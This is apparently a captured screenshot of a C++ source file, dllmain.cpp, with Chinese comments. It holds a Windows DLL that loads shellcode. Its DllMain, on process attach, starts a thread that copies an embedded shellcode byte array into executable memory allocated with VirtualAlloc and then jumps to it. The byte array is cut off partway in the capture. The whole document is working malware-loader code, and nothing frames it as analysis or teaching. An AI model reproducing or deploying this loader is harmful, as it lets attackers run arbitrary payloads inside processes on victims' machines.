 dllmain.cpp
Dll12 (全局范围)
1 // 头文件
2 #include "pch.h"
3 #include <Windows.h>
4 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
5
6 HANDLE hThread = NULL;
7 typedef void(__stdcall* JMP_SHELLCODE)();
8 unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb
9
10
11 DWORD WINAPI jmp_shellcode(LPVOID pPara)
12 {
13 LPVOID lpBase = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
14 memcpy(lpBase, shellcode, sizeof(shellcode));
15 JMP_SHELLCODE jmp_shellcode = (JMP_SHELLCODE)lpBase;
16 jmp_shellcode();
17 return 0;
18 }
19
20 ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
21 // 入口函数
22 BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
23 {
24 if (dwReason == DLL_PROCESS_ATTACH)
25 {
26 DisableThreadLibraryCalls(hModule);
27 hThread = CreateThread(NULL, 0, jmp_shellcode, 0, 0, 0);
28
29 }
30 else if (dwReason == DLL_PROCESS_DETACH)
31 {
32 }
33
34 return TRUE;
35 }